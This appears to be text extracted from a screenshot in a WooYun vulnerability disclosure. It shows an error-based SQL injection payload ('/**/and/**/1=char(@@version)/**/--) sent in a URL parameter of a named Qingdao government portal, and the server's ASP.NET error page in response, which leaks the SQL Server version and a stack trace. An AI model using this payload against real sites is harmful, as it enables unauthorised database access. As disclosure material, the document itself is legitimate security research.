 » 文件 查看 收藏 工具 帮助
http://shenpi.qingdao.gov.cn/Business/OfflineDownload.aspx?formId=MZJ_MinBanXueXiaoShenPiDengJiBiao&filetype=html&infoflowId=02006%27/**/and/**/1=char(@@version)/**/-- 加速器 输入文字搜索
在将 nvarchar 值 'Micro
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1951450
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849003
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2394
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
LangChao.ECGAP.OutPortal.Business.OfflineDownload.Page_Load(Object sender, EventArgs e) +1803
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.4927; ASP.NET 版本:2.0.50727.4927
www.wooyun.org
完成 0 100%